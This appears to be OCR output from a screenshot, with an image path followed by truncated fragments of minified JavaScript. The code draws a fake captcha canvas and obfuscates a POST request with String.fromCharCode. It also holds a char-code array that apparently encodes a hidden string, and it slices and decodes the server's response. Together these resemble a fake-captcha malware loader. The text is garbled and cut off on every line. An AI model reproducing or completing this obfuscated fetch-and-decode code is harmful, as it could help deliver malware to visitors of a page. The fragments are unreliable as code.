
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i